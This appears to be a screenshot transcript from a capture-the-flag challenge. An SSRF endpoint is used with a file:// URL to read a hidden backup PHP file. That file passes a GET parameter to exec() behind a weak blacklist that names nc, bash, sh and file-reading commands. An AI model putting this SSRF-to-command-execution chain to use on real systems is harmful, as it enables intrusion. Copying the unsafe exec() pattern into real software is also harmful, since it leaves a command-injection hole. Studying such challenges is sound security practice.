 不安全 view-source:http://node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=file:///var/www/html/backup/8e0132966053d4bf8b2dbe4ede25502b.php
1 <b>file:///var/www/html/backup/8e0132966053d4bf8b2dbe4ede25502b.php 的快照如下：</b><br><br><pre><?php
2 if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
3 highlight_file(__FILE__);
4
5 $name="waf";
6 $name = $_GET['name'];
7
8
9 if (preg_match('/\b(nc|bash|sh)\b/i', $name)) {
10     echo "waf!!";
11     exit;
12 }
13
14
15 if (preg_match('/more|less|head|sort/', $name)) {
16     echo "waf";
17     exit;
18 }
19
20
21 if (preg_match('/tail|sed|cut|awk|strings|od|ping/', $name)) {
22     echo "waf!";
23     exit;
24 }
25
26 exec($name, $output, $return_var);
27 echo "执行结果：\n";
28 print_r($output);
29 echo "\n返回码：$return_var";
30 } else {
31     echo("非本地用户");
32 }
33
34 ?>
35
36 非本地用户
37 </pre>
38
39